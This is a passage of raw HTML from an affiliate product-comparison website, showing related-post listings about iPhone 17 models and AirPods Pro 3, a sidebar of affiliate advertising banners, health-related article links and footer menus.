		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://savewithnerds.com/iphone-17-pro-max-flagship/">iPhone 17 Pro Max Flagship: Setting the Standard for 2025</a></h2></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/iphone-17-pro-edition/" class="image-link media-ratio ratio-16-9" title="iPhone 17 Pro Edition: Redefining Premium Smartphones in 2025"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="iPhone 17 Pro Edition" sizes="auto, (max-width: 377px) 100vw, 377px" title="iPhone 17 Pro Edition: Redefining Premium Smartphones in 2025" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-18x10.webp 18w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://savewithnerds.com/iphone-17-pro-edition/">iPhone 17 Pro Edition: Redefining Premium Smartphones in 2025</a></h2></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/iphone-17-standard-model/" class="image-link media-ratio ratio-16-9" title="iPhone 17 Standard Model: A Leap Forward in 2025"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="iPhone 17 Standard Model" sizes="auto, (max-width: 377px) 100vw, 377px" title="iPhone 17 Standard Model: A Leap Forward in 2025" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-18x10.webp 18w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://savewithnerds.com/iphone-17-standard-model/">iPhone 17 Standard Model: A Leap Forward in 2025</a></h2></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/airpods-pro-3-next-gen/" class="image-link media-ratio ratio-16-9" title="AirPods Pro 3 Next Gen: Redefining Wireless Audio in 2025"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="AirPods Pro 3 Next-Gen" sizes="auto, (max-width: 377px) 100vw, 377px" title="AirPods Pro 3 Next Gen: Redefining Wireless Audio in 2025" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-18x10.webp 18w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://savewithnerds.com/airpods-pro-3-next-gen/">AirPods Pro 3 Next Gen: Redefining Wireless Audio in 2025</a></h2></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments" class="comments-area ">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="custom_html-80" class="widget_text widget widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Advertisement</h5></div><div class="textwidget custom-html-widget"><a href="https://www.anrdoezrs.net/click-101096320-15536006?url=https%3A%2F%2Fwww.temu.com%2Fau%2Fgoods.html%3F_bg_fs%3D1%26_p_jump_id%3D651%26_x_vst_scene%3Dadg%26goods_id%3D601099875995596%26sku_id%3D17593693269979%26_oak_adg_ctx%3Da-5a6ccaf4%26_x_ns_catalog_id%3D282111%26_x_ns_gid%3D601099875995596%26_x_ns_product_id%3D17593693269979%26_x_ns_site_id%3D103%26mrk_rec%3D1&cjsku=17593693269979" target="_blank"><img src="https://img.kwcdn.com/thumbnail/s/0820b8c664d6ac824b3e67fe2bd042e8_fb6bc199e523.jpg" border="0" alt="TEMU Women's Lightweight Summer Batwing Sleeve Cover-up - Round Neck Semi-sheer Geometric Lace-like Pattern Pullover, Breathable Solid Color Top For"/></a></div></div><div id="custom_html-81" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Viator – A Tripadvisor Company (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3599317&v=11018&q=486633&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3599317&v=11018&q=486633&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Viator – A Tripadvisor Company (US) from awin.com --></div></div><div id="custom_html-82" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Peek & Cloppenburg PL from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2235789&v=15404&q=345444&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=2235789&v=15404&q=345444&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Peek & Cloppenburg PL from awin.com --></div></div><div id="custom_html-83" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Trivago Canada from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3478339&v=66030&q=474053&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3478339&v=66030&q=474053&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Trivago Canada from awin.com --></div></div><div id="custom_html-79" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Marks and Spencer UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2682920&v=1402&q=282825&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=2682920&v=1402&q=282825&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Marks and Spencer UK from awin.com --></div></div><div id="custom_html-52" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://masterclass.pxf.io/c/2661535/2004894/16021" target="_blank" id="2004894"><img src="//a.impactradius-go.com/display-ad/16021-2004894" border="0" alt="" width="1280" height="720"/></a><img height="0" width="0" src="https://imp.pxf.io/i/2661535/2004894/16021" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-77" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored"
           href="https://guitar-center.pxf.io/c/3506978/1140407/14264" target="_top" id="1140407">
<img src="//a.impactradius-go.com/display-ad/14264-1140407" border="0" alt="" width="720" height="538"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3506978/1140407/14264" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-73" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored"
           href="https://snipesusa.sjv.io/c/2661535/3108162/33736" target="_top" id="3108162">
<img src="//a.impactradius-go.com/display-ad/33736-3108162" border="0" alt="" width="1000" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/2661535/3108162/33736" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-74" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored"          href="https://ugreencom.pxf.io/c/2661535/2535427/21268" target="_top" id="2535427">
<img src="//a.impactradius-go.com/display-ad/21268-2535427" border="0" alt="" width="2400" height="552"/><img height="0" width="0" src="https://imp.pxf.io/i/2661535/2535427/21268" style="position:absolute;visibility:hidden;" border="0" /></a></div></div><div id="custom_html-75" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Viator – A Tripadvisor Company (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3931322&v=11018&q=476767&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3931322&v=11018&q=476767&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Viator – A Tripadvisor Company (US) from awin.com --></div></div><div id="custom_html-72" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Coast UK & IE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3441883&v=57411&q=470410&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3441883&v=57411&q=470410&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Coast UK & IE from awin.com --></div></div><div id="custom_html-61" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">        <a rel="sponsored"
           href="https://new-balance-canada.pxf.io/c/3506978/1479664/16972" target="_top" id="1479664">
<img src="//a.impactradius-go.com/display-ad/16972-1479664" border="0" alt="" width="1918" height="1918"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3506978/1479664/16972" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-60" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<!-- START ADVERTISER: Travis Perkins from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3327134&v=16300&q=361602&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3327134&v=16300&q=361602&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Travis Perkins from awin.com --></div></div><div id="custom_html-57" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<a rel="sponsored"
           href="https://hellotech.tbthfv.net/c/3506978/772531/10859" target="_top" id="772531">
<img src="//a.impactradius-go.com/display-ad/10859-772531" border="0" alt="" width="160" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3506978/772531/10859" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-58" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: 63q05eehoe32983a10a516525dc3e8 AliExpress WW -->
<a target="_blank" rel="nofollow" href="https://rzekl.com/g/63q05eehoe32983a10a516525dc3e8/?i=4"><img width="120" height="600" border="0" src="https://ad.admitad.com/b/63q05eehoe32983a10a516525dc3e8/" alt="AliExpress WW"/></a>
<!-- /admitad.banner --></div></div><div id="custom_html-56" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: The Safe Shop from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=31190&v=1006&q=20711&r=1097883">
    <img src="https://www.awin1.com/cshow.php?s=31190&v=1006&q=20711&r=1097883" border="0">
</a>

<!-- END ADVERTISER: The Safe Shop from awin.com --></div></div><div id="custom_html-50" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Marks and Spencer UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2682920&v=1402&q=282825&r=1069051" target="-blank">
    <img src="https://www.awin1.com/cshow.php?s=2682920&v=1402&q=282825&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Marks and Spencer UK from awin.com --></div></div><div id="custom_html-39" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<!-- START ADVERTISER: Holiday Extras Breaks from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3454340&v=20881&q=471545&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3454340&v=20881&q=471545&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Holiday Extras Breaks from awin.com -->

</div></div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3" data-is-mixed="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Health Equipments</h5></div>	
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/flexible-gymnastics-move/" class="image-link media-ratio ratio-16-9" title="Build Your Foundation With Flexible Gymnastics Moves: Beginner’s Guide"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-450x250.png" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="flexible gymnastics move | Savewithnerds" sizes="auto, (max-width: 377px) 100vw, 377px" title="Build Your Foundation With Flexible Gymnastics Moves: Beginner’s Guide" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-450x250.png 450w, https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-300x167.png 300w, https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-768x427.png 768w, https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-150x83.png 150w, https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move.png 900w" /></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://savewithnerds.com/category/extra/health-equipments/" class="category term-color-435" rel="category">Health Equipments</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://savewithnerds.com/flexible-gymnastics-move/">Build Your Foundation With Flexible Gymnastics Moves: Beginner’s Guide</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://savewithnerds.com/category/extra/health-equipments/" class="category term-color-435" rel="category">Health Equipments</a> <a href="https://savewithnerds.com/category/masterclass/" class="category term-color-2234" rel="category">MasterClass</a>
					</span>
					</div></div>			
						
				<div class="excerpt">
					<p>Gymnastics is all about bending, twisting, and stretching. To nail these actions, your body needs&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/ophthalmologists-in-chicago/" class="image-link media-ratio ar-bunyad-thumb" title="Arе Thеrе Ophthalmologists In Chicago Who Spеcializе In Spеcific Eyе Conditions?"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="ophthalmologists in Chicago" sizes="auto, (max-width: 110px) 100vw, 110px" title="Arе Thеrе Ophthalmologists In Chicago Who Spеcializе In Spеcific Eyе Conditions?" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/ophthalmologists-in-chicago/">Arе Thеrе Ophthalmologists In Chicago Who Spеcializе In Spеcific Eyе Conditions?</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/pediatric-dentists-in-philadelphia/" class="image-link media-ratio ar-bunyad-thumb" title="Nurturing Healthy Smiles: A Guide to Finding a Top Pediatric Dentist in Philadelphia"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="pediatric dentists in Philadelphia" sizes="auto, (max-width: 110px) 100vw, 110px" title="Nurturing Healthy Smiles: A Guide to Finding a Top Pediatric Dentist in Philadelphia" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/pediatric-dentists-in-philadelphia/">Nurturing Healthy Smiles: A Guide to Finding a Top Pediatric Dentist in Philadelphia</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/best-dentists-in-queens/" class="image-link media-ratio ar-bunyad-thumb" title="How To Choose The Best Dentists In Queens for Your Next Dental Checkup?"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="best dentists in Queens" sizes="auto, (max-width: 110px) 100vw, 110px" title="How To Choose The Best Dentists In Queens for Your Next Dental Checkup?" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/best-dentists-in-queens/">How To Choose The Best Dentists In Queens for Your Next Dental Checkup?</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-posts-small-1" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Technology</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/iphone-17-pro-max-flagship/" class="image-link media-ratio ar-bunyad-thumb" title="iPhone 17 Pro Max Flagship: Setting the Standard for 2025"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--300x167.webp" class="attachment-medium size-medium wp-post-image" alt="iPhone 17 Pro Max Flagship" sizes="auto, (max-width: 110px) 100vw, 110px" title="iPhone 17 Pro Max Flagship: Setting the Standard for 2025" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max-.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/iphone-17-pro-max-flagship/">iPhone 17 Pro Max Flagship: Setting the Standard for 2025</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/iphone-17-pro-edition/" class="image-link media-ratio ar-bunyad-thumb" title="iPhone 17 Pro Edition: Redefining Premium Smartphones in 2025"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="iPhone 17 Pro Edition" sizes="auto, (max-width: 110px) 100vw, 110px" title="iPhone 17 Pro Edition: Redefining Premium Smartphones in 2025" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/iphone-17-pro-edition/">iPhone 17 Pro Edition: Redefining Premium Smartphones in 2025</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/iphone-17-standard-model/" class="image-link media-ratio ar-bunyad-thumb" title="iPhone 17 Standard Model: A Leap Forward in 2025"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="iPhone 17 Standard Model" sizes="auto, (max-width: 110px) 100vw, 110px" title="iPhone 17 Standard Model: A Leap Forward in 2025" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/iphone-17-standard-model/">iPhone 17 Standard Model: A Leap Forward in 2025</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/airpods-pro-3-next-gen/" class="image-link media-ratio ar-bunyad-thumb" title="AirPods Pro 3 Next Gen: Redefining Wireless Audio in 2025"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="AirPods Pro 3 Next-Gen" sizes="auto, (max-width: 110px) 100vw, 110px" title="AirPods Pro 3 Next Gen: Redefining Wireless Audio in 2025" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/airpods-pro-3-next-gen/">AirPods Pro 3 Next Gen: Redefining Wireless Audio in 2025</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer data-wpr-lazyrender="1" class="main-footer cols-gap-lg footer-bold s-dark">

						<div  class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-footer.png" width="219" height="80" alt />
				</div>
						
						
			<div class="base-text about-text"><p>Savewithnerds is a worldwide comparison website that provides impartial and user-friendly comparisons across numerous categories, from tech products to cities.<br />
<strong>Email Us:</strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1e6d7f687b69776a76707b6c7a6d5e79737f7772307d7173">[email&#160;protected]</a><br />
<a href="https://savewithnerds.com/about-us/"> Read More</a></p>
</div>

			
		</div>

		</div>		
		<div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Categories</h5></div><div class="menu-catt-container"><ul id="menu-catt" class="menu"><li id="menu-item-18114" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18114"><a href="https://savewithnerds.com/category/tech-software/">Tech &amp; Software</a></li>
<li id="menu-item-18116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18116"><a href="https://savewithnerds.com/category/gadgets/">Gadgets</a></li>
<li id="menu-item-18118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18118"><a href="https://savewithnerds.com/category/sale/">Sale</a></li>
<li id="menu-item-18120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18120"><a href="https://savewithnerds.com/category/smart-appliances/">Smart Appliances</a></li>
<li id="menu-item-18122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18122"><a href="https://savewithnerds.com/category/travel/">Travel</a></li>
<li id="menu-item-22382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22382"><a href="https://savewithnerds.com/category/apple-week/">Apple Week</a></li>
</ul></div></div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Quick Links</h5></div><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-14768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14768"><a href="https://savewithnerds.com/about-us/">About Us</a></li>
<li id="menu-item-12383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12383"><a href="https://savewithnerds.com/contact-us/">Contact Us</a></li>
<li id="menu-item-8827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8827"><a href="https://savewithnerds.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-8828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8828"><a href="https://savewithnerds.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			<div  class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-8822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8822"><a href="https://savewithnerds.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-8824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8824"><a href="https://savewithnerds.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-8823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8823"><a href="https://savewithnerds.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-8825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8825"><a href="https://savewithnerds.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026  Designed by <a href="https://savewithnerds.com/">Savewithnerds</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div  class="search-modal-wrap" data-scheme="dark">
